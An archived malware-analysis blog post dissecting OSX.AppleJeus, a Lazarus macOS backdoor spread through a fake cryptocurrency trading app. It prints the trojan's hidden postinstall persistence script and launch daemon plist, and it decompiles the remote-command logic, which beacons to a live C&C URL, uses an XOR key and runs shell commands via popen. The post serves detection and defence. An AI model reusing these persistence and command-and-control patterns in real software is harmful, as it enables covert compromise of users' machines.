

# Pass the AppleJeus

Archived: 2026-04-05 15:33:58 UTC


Pass the AppleJeus

a mac backdoor written by the infamous lazarus apt group


by: Patrick Wardle / October 12, 2019

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Today's blog post is brought to you by:



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 Want to play along?


I've shared the [OSX.AppleJeus sample](#) (password: infect3d)

...please don't infect yourself!

## Background

On Friday [@malwrhunterteam](#) tweeted about some interesting malware:

At the time of said tweet, the sample was [undetected](#) by 0 engines on VirusTotal:

The image is a screenshot of a VirusTotal scan result. On the left, there is a circular progress indicator showing '0 / 58' engines detected. Below it is a 'Community Score' section with a question mark and two buttons. The main area shows a green checkmark and the text 'No engines detected this file'. Below this, the file's hash is 'e352d6ea4da596abfdf51f617584611fc9321d5a6d1c22aff243aecdef8e7e55'. The file size is '38.25 KB' and it was uploaded on '2019-10-05 00:31:25 UTC' (6 days ago). The file path is '/Library/JMTTrader/CrashReporter' and it is a '64bits macho' file. A 'MACH-O' icon is visible on the right.

In the same twitter thread, [@malwrhunterteam](#) also noted this malware may have been seen before (or at least was closely related to previous specimen analyzed by Kaspersky (as `OSX.AppleJeus` )):

## More AppleJeus

In Kaspersky's original [writeup](#), they detailed an interesting attack whereas the Lazarus APT group targeted various cryptocurrency exchanges "with a fake installer and macOS malware". One of the more interesting aspects

of this operation, is that the APT group actually fabricated an entire fake company (“Celas Trade Pro”) and website in order to increase the realism of the attack.


"The victim had been infected with the help of a trojanized cryptocurrency trading application, which had been recommended to the company over email. It turned out that an unsuspecting employee of the company had willingly downloaded a third-party application from a legitimate looking website"

As part of my recent RSA [presentation](#) I highlighted this attack as well:

## OSX.AppleJeuS (2018) lazarus group's (n. korea) first macOS implant



**Celas Trade Pro,  
from "Celas Limited"**



The sample we’re looking at today, appears to follow an identical approach to infect macOS targets. First, a “new” company was created: “JMT Trading” (hosted at: <https://www.jmttrading.org/>):



WHY CHOOSE JMT? [DOWNLOAD](#) [JMT AI](#) [HELP & SUPPORT](#) [FAQS](#)

**Trading Platform**  
Innovative Software and Reliable  
Hardware

Advanced trading functions for cryptocurrency traders that includes: technical and fundamental analysis, automated trading, and many other innovative features to help traders to be successful. The trading Application is available Windows, desktop and Mac versions.

Looks reasonably legitimate, ya? Following the “Download from Github” link, takes us to:

<https://github.com/jmttrading/JMTTrader/releases>, which contains various files for download. Files that contain malware! 🦋

As noted in another recent [tweet](https://twitter.com/malwrhunterteam/status/1182740228550942721), the attackers appeared to have already updated the hosted files, replacing the malicious ones with pristine versions.

I've shared the [infected macOS disk image](#) containing the AppleJeus malware (password: infect3d).

Here we'll comprehensively examine the `JMTTrader_Mac.dmg` disk image (sha1:


`74390fba9445188f2489959cb289e73c6fbe58e4` ):


```
$ shasum -a 1 ~/Downloads/JMTTrader_Mac.dmg
74390fba9445188f2489959cb289e73c6fbe58e4  ~/Downloads/JMTTrader_Mac.dmg
```

Mounting the disk image reveals a single file: `JMTTrader.pkg`

```
$ hdiutil attach JMTTrader_Mac.dmg
expected CRC32 $500E981E
...
/dev/disk3s1 41504653-0000-11AA-AA11-0030654 /Volumes/JMTTrader


$ ls /Volumes/JMTTrader/
JMTTrader.pkg
```



Name	Date Created	Size	Kind
 JMTTrader.pkg	Jul 29, 2019 at 3:31 AM	13.2 MB	Installer package

My favorite tools for statically analyzing `.pkg` files is an application, aptly named, `Suspicious Package` (available for download [here](#)).

Via this app, let's take a peek at the `JMTTrader.pkg` :




As can be seen, the package is not signed and contains a `postinstall` script (which contains the actual installation instructions). Using the `Suspicious Package` app, we can view the contents of this install file:

```
1#!/bin/sh
2mv /Applications/JMTTrader.app/Contents/Resources/.org.jmttrading.plist
3  /Library/LaunchDaemons/org.jmttrading.plist
4
5chmod 644 /Library/LaunchDaemons/org.jmttrading.plist
6
7mkdir /Library/JMTTrader
8
9mv /Applications/JMTTrader.app/Contents/Resources/.CrashReporter
10 /Library/JMTTrader/CrashReporter
11
12chmod +x /Library/JMTTrader/CrashReporter
13
14/Library/JMTTrader/CrashReporter Maintain &
```


In short, this install script:

1. Installs a launch daemon plist ( `org.jmttrading.plist` )
2. Installs a daemon ( `CrashReporter` )
3. Executes said daemon with the `Maintain` command line parameter.

Note that this requires administrative privileges, but the malware will kindly ask for such privileges during installation:



Both the daemon's plist and binary are (originally) embedded into an application, `JMTTrader.app` found within the `.pkg`. Specifically they're hidden files found in the `/Resources` directory; `Resources/.org.jmtrading.plist` and `Resources/.CrashReporter`:



Using the "Suspicious Package" app we can extract both these file for analysis.

First, let's look at the launch daemon plist ( `org.jmttrading.plist` ):

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"
<plist version="1.0">
<dict>
  <key>Label</key>
  <string>org.jmttrading.jmttrader</string>
  <key>ProgramArguments</key>
  <array>
    <string>/Library/JMTTrader/CrashReporter</string>
    <string>Maintain</string>
  </array>
  <key>RunAtLoad</key>
  <true/>
</dict>
</plist>
```

As expected, it references the daemon `/Library/JMTTrader/CrashReporter` (in the `ProgramArguments` array). As the `RunAtLoad` is set to `true` macOS will automatically (re)start the daemon every time the system is rebooted.

Now on to the `CrashReporter` binary.

Via the `file` command, we can determine its file type (Mach-O 64-bit):

```
$ file ~/Downloads/.CrashReporter
~/Downloads/.CrashReporter: Mach-O 64-bit executable x86_64
```

Using my [WhatsYourSign](#) utility, we can easily ascertain it's code-signing status. Though signed, it's signed ad-hoc:



Running the `strings` command, affords us valuable insight into the (likely) functionality of the binary.

```
$ strings -a ~/Downloads/.CrashReporter

Content-Disposition: form-data; name="%s";
jGzAcN6k4VsTRn9
...
mont.jpg
...
beastgoc.com
https://%s/grepmonux.php
POST
...
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.12
X,%`PMk--Jj8s+6=
```

\

Always run the `strings` command with the `-a` flag to instruct it to scan the entire file for printable strings!

From the output of the `strings` command, we can see some interesting, well, strings!

- `beastgoc.com` , `https://%s/grepmonux.php`  
likely a download or C&C server?
- `Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 ...`  
the binary's user-agent (perhaps useful as an IOC)?
- `X,%`PMk--Jj8s+6=`  
perhaps an encryption or decryption key?

## Detailed Analysis

Now, it's time to dive in and tear apart the `CrashReporter` binary! Let's pop over to a virtual machine and start a detailed analysis.

The binary's `main` function is actual rather simple, and due to named functions, rather informative:

```
1 int _main(int arg0, int arg1, int arg2, int arg3) {
2
3   if ((arg0 != 0x2) || (strcmp(arg1, "Maintain") != 0x0)) goto exit;
4
5   make_token();
6   chdir("/");
```

```
7
8 loop:
9     rcx = 0x0;
10    do {
11        do {
12            rbx = rcx;
13            while (conn_to_base() != 0x0) {
14                sleep(0x5);
15            }
16            usleep(0x186a0);
17            rax = listen_message();
18            rcx = 0x0;
19        } while (rax == 0x0);
20        rcx = rbx + 0x1;
21    } while (rbx < 0x3);
22    sleep(0x384);
23    goto loop;
24
25 exit:
26     return 0x0;
27}
```

From the above decompilation, we can ascertain the following:

1. The malware expects to be executed with a single commandline argument: `Maintain` (Recall that when the malware was persisted, this argument is passed in via the launch daemon plist).
2. After generating a (random) token, the malware enters a loop.
3. The loop invokes a function named `conn_to_base` .
4. If the `conn_to_base` function succeeds, it invokes a function named `listen_message` .

We can start the malware in a debugger ( `lldb` ), making sure to set the required argument:

```
$ lldb ./CrashReporter
(lldb) target create "./CrashReporter"
Current executable set to './CrashReporter' (x86_64).

(lldb) settings set target.run-args Maintain
```

First, we'll set a breakpoint on the `conn_to_base` function (address: `0x0000000100001fd7` ).

```
1 int conn_to_base() {
2
3     r15 = malloc(0x30000);
```

```

4  r14 = malloc(0x30000);
5  __bzero(r15, 0x30000);
6  __bzero(r14, 0x30000);
7
8  r15 = g_token;
9  (r15 + 0x4) = _g_version;
10 (r15 + 0x8) = getpid();
11
12 var_1C = 0x0;
13 rax = send_to_base(rdi, r15, 0xc, r14, &var_1C, 0x0);
14 rbx = rax;
15 if (rax == 0x0) {
16     if ((var_1C == 0x3) && (strcmp(r14, "200") == 0x0)) {
17         rbx = 0x0;
18     }
19     else {
20         rbx = 0x2;
21     }
22 }
23 ...
24
25 rax = rbx;
26 return rax;
27}

```

After allocating two buffers, the `conn_to_base` function initializes one of the buffers with the (randomly) generated token, the binary's version ( `_g_version` ), and the process's pid.

The version, is found at `0x0000000100003414` , and is set to `0x1` (likely indicating this is version 1.0 of the binary).

```

1_g_version:
20x0000000100003414 dd 0x00000001

```

The `conn_to_base` function then invokes a function named `send_to_base` (we'll get to this shortly). If that function returns exactly three bytes, set to the string `200` the `conn_to_base` will return a 0, indicating success. (Recall the `main` function is sitting in a loop, wait for upon this success will invoke the `listen_message()` function).

What does the `send_to_base` function do? If you guessed "connect to a C&C server" you're correct!

Though the function is rather long, it's logic can be summarized as follows:

- Construct the URL of the C&C server: `https://beastgoc.com/grepmonux.php`

```
CrashReporter`send_to_base:
-> 0x100001895 <+1050>: callq printf

Target 0: (CrashReporter) stopped.
(lldb) x/s $rsi
0x100002c0d: "https://%s/grepmonux.php"
(lldb) x/s $rdx
0x100002c00: "beastgoc.com"
```

Note this URL resolved to `185.228.83.32` and at the time of analysis was still up and responsive.

- Encrypt any passed in data (such as the generated token, the binary's version ( `_g_version` ), and the process id).

```
10x000000010000170e 488D0DEB1C0000    lea    rcx, qword [_cbc_iv]
2
3;xor loop
40x0000000100001715 89C2                mov    edx, eax
50x0000000100001717 83E20F             and    edx, 0xf
60x000000010000171a 8A140A             mov    dl, byte [rdx+rcx]
70x000000010000171d 41301404           xor    byte [r12+rax], dl
80x0000000100001721 48FFC0             inc    rax
90x0000000100001724 4839C3             cmp    rbx, rax
100x0000000100001727 75EC               jne    loc_100001715
```

Note the xor "encryption" key is stored at `0x0000000100003400` in variable named: `_cbc_iv` :

```
1(lldb) x/s 0x0000000100003400
20x100003400: "X,%`PMk--Jj8s+6=\x02"
```

- Send an HTTP `POST` request to `https://beastgoc.com/grepmonux.php` containing the following data:

```
(lldb)x/s 0x100260000
0x100260000: "--jGzAcN6k4VsTRn9\r\nContent-Disposition: form-data; name="token"; \r\n\r\n75622"
```

Values such as `token` , `query` , `content` and `mont.jpg` are hardcoded in the binary:

```
10x00000001000016cc 48B8636F6E74656E7400  movabs rax, 'content'
2...
30x00000001000016f4 48B96D6F6E742E6A7067  movabs rcx, 'mont.jpg'
```

And what about the `\xfffffeb'6MQMk-|0j8` ? That's the data (token, version, pid), that was xor encrypted!

- In a callback block (set via: `[r12 dataTaskWithRequest:r13 completionHandler:&callback]` ), parse the response from the C&C; server. Specifically the length of the response is checked, and if it's non-zero, the bytes of the response are extracted:

```
1 if ([r14 length] != 0x0) {
2   rax = [r14 length];
3   *(int32_t *)*(r12 + 0x30) = rax;
4
5   [r14 getBytes:*(r12 + 0x38) length:rax];
6 }
```

The first time the `send_to_base` function is invoked (via the `conn_to_base` function), it succeeds: the C&C server returns three bytes containing the string `200` :

```
(lldb) Target 0: (CrashReporter) stopped.
(lldb) x/s 0x100230000
0x100230000: "200"
```

Recall that when the code returns back up into the `main` function, the `listen_message` function will now be executed:

```
1 while (conn_to_base() != 0x0) {
2   sleep(0x5);
3 }
4 usleep(0x186a0);
5 rax = listen_message();
```

The `listen_message` function (re)invokes the `send_to_base` function and parses an encrypted response from the C&C server. Depending on the response, it performs various actions. In other words, it's expecting tasking from the remote server!

```
1 int listen_message() {
2
3 ...
4
5 send_to_base(_g_token, 0x0, 0x0, r12, r13, 0x1);
6
7
8 //decrypt
9 do {
```

```
10 (r12 + rax) = *(int8_t*)(r12 + rax) ^ *(int8_t*)((rax & 0xf) + _cbc_iv);
11 rax = rax + 0x1;
12} while (rbx != rax);
13
14
15//handle tasking (commands)
16if (strcmp(r12, "exit") == 0x0) goto exit;
17
18if (strcmp(r12, "kcon") == 0x0) goto kcon;
19
20if (is_str_start_with(r12, "up ") == 0x0) goto up;
21
22...
```

Unfortunately during analysis, the C&C server did not return any tasking. However, via static analysis, we can fairly easily ascertain the malware’s capabilities.

For example, the malware supports an “exit” command, which will (unsurprisingly) causes the malware to exit:

```
1if (strcmp(r12, "exit") == 0x0) goto exit;
2
3...
4
5exit:
6 r14 = 0x250;
7 var_434 = 0x0;
8 __bzero(r12, 0x30000);
9 send_to_base(*(int32_t*)_g_token, r14, 0x2, r12, &var_434, 0x2);
10 free(r12);
11 free(r14);
12 exit(0x0);
```

If the malware receives the `up` command, it appears to contain logic to open then write to a file (i.e. upload a file from the C&C server to an infected host):

```
1if (is_str_start_with(r12, "up ") != 0x0)
2{
3 //open file
4 rax = fopen(&var_430, "wb");
5
6 //(perhaps) get file contents from C&C server?
7 send_to_base(*(int32_t*)_g_token, r14, 0x2, r12, r13, 0x2)
8 ...
9
10 //decrypt
11 do {
```

```
12     (r12 + rax) = (r12 + rax) ^ (rax & 0xf) + _cbc_iv);
13     rax = rax + 0x1;
14 } while (rbx != rax);
15
16 //write out to disk
17 fwrite(r12, rbx, 0x1, var_440);
18
19 //close
20 fclose(var_440);
21
22}
```

Other commands, will cause the malware to invoke a function named: `proc_cmd` :

```
1 if ((rbx < 0x7) || (is_str_start_with(r12, "stand ") == 0x0))
2   goto loc_10000241c;
3
4loc_10000241c:
5   rax = proc_cmd(r12, r14, &var_438);
```

The `proc_cmd` function appears to execute a command via the shell (specifically via the `popen` API):

```
1int proc_cmd(int * arg0, int * arg1, unsigned int * arg2) {
2   r13 = arg2;
3   r14 = arg1;
4
5   __bzero(&var_430, 0x400);
6   sprintf(&var_430, "%s 2>&1 &", arg0);
7   rax = popen(&var_430, "r");
```

```
$ man popen
```

```
FILE * popen(const char *command, const char *mode);
```

The `popen()` function ``opens'' a process by creating a bidirectional pipe, forking, and invoking the

The command argument is a pointer to a null-terminated string containing a shell command line. This

The ability to remotely execute commands, clearly gives a remote attacker full and extensible control over the infected macOS system!

## Connection to Lazarus APT Group?

As noted, a closely-related sample was previously analyzed by Kaspersky in their writeup titled: “[Operation AppleJeu: Lazarus hits cryptocurrency exchange with fake installer and macOS malware](#)”

The question arises, is this sample related and how? This is actually a fairly easy question to conclusively: “yes”. Here we highlight several undeniable similarities and identicalities:

- The infection mechanism is essentially identical  
In both attacks, the APT group created a legitimately looking cryptocurrency company that hosted the malware.
- The `.pkg` s from both attacks share a similar layout. Specifically an `postinstall` script will persistently install the malware as a launch daemon, extracting a hidden plist from the applications’ `/Resources` directory.\
- Though both samples are signed, neither are signed with a Apple developer ID. This is rather unusual.
- Both malware samples are persisted as launch daemons that require a single commandline argument in order to execute. Comparing the two samples, though the logic is inverted (likely due to compiler differences), the following code snippets illustrate this similarity:

```
1//sample 1
2int main()
3{
4    //check arg 1
5    if ((arg0 == 0x2) && (strcmp(arg1, "CheckUpdate") == 0x0)) //go
6}
```

\

```
1//sample 2
2int main()
3{
4    //check arg 1
5    if ((arg0 != 0x2) || (strcmp(arg1, "Maintain") != 0x0)) //exit
6}
```

\

Kaspersky (in their original analysis) of another Lazarus backdoor stated:

“Apparently the command-line argument is the way to prevent the detection of its malicious functionality via sandboxes or even reverse engineering. We have previously seen this technique adopted by Lazarus group in 2016 in attacks against banks. As of 2018, it is still using this in almost every attack we investigated.”

- There are many other similarities both samples (e.g. constants, etc) that again highlight a strong relationship between the two attacks. For example both samples look for the C&C server to return the same three bytes, “200”:

```
1//previous sample
2var_70 = QString::fromAscii_helper("200", 0x3);
3rax = QString::compare(&var_40, &var_70, 0x1);
4if (rax != 0xffffffff) {
5    ...
6}
```

```
1//current sample
2if ((var_1C == 0x3) && (strcmp(r14, "200") == 0x0)) {
3    ...
4}
```

IMHO, without a doubt, both malware specimen’s where written by the APT group: Lazarus.

However, though both malware samples are written by the same APT group, the samples are not the same.

First, as noted by Kaspersky in their writeup on the previous Lazarus backdoor, that backdoor was “implemented using a cross-platform QT framework.” The sample we looked at today, is solely created for macOS (there is no cross-platform code).

The previous backdoor also “collects basic system information ... such as host name, OS type and version, System architecture, OS kernel type and version” Today’s specimen does not appear to contain this functionality.

Finally the commands supported by today’s sample, appear to be be unique to this sample. That is to say, the command strings (“exit”, “up”, “kcon”) do not appear in the specimen previously analyzed by Kaspersky.


Recall also that the malware we analyzed today contained a version 1.0 string:

```
1_g_version:
20x0000000100003414 dd 0x00000001
```

...perhaps our sample is a precursor to the more comprehensive sample uncovered and analyzed by Kaspersky? Or perhaps its a completely separate Lazarus backdoor.

## Detection

As this malware is not particularly sophisticated, it’s actually fairly easy to detect. Unfortunately at the time of analysis, no engines on VirusTotal detected the malware:




It should be noted that for any particular AV engine (on VirusTotal), said engine may only be one (small?) piece of a more complete security product.


That is to say, a company's comprehensive security product may also include a behavior-based engine (not included on VirusTotal) that perhaps could generically detect this new threat.

Of course, behavior-based tools have no problem detecting the malware's malicious activity (even with no a priori knowledge of the malware).


First, [BlockBlock](#) will alert when the malware attempts to persist as a launch daemon:




Similarly, a system scanned with [KnockKnock](#) will show the malware as a persistent launch daemon:



If [LuLu](#) is installed, it will generate an alert when the malware attempts to connect out to its C&C server for tasking:



And finally, [NetIQuette](#) (which enumerates active network connections), will show the malware connection to its remote C&C server ( 185.228.83.32 ):



In terms of manual detection (IOCs), the following should suffice:

- The malware's launch daemon plist file: `/Library/LaunchDaemons/org.jmttrading.plist`
- The malware's persistent binary, installed at `/Library/JMTTrader/CrashReporter` or running:

```
$ ps aux | grep JMTTrader/CrashReporter
root /Library/JMTTrader/CrashReporter Maintain
```

## Conclusion

It's not everyday we get a new macOS malware specimen to tear apart, especially one written by a reasonably sophisticated APT group. (Mahalo again to [@malwrhunterteam](#) for uncovering this sample and bringing it to my attention!)

Today, we analyzed a (new?) Lazarus backdoor that affords a remote attacker complete command and control over infected macOS systems.

Do you have to worry about getting infected? Probably not, unless you're an employee working at a cryptocurrency exchange.

But either way, our free (largely) open-source [security tools](#) can generically provide protection against this and other macOS threats! 🤖 \

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